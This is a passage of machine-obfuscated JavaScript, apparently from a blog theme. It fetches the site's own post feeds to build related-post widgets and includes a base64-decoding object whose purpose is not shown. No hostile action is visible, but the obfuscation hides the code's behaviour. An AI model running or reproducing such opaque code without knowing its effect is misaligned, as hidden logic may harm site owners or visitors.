x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978(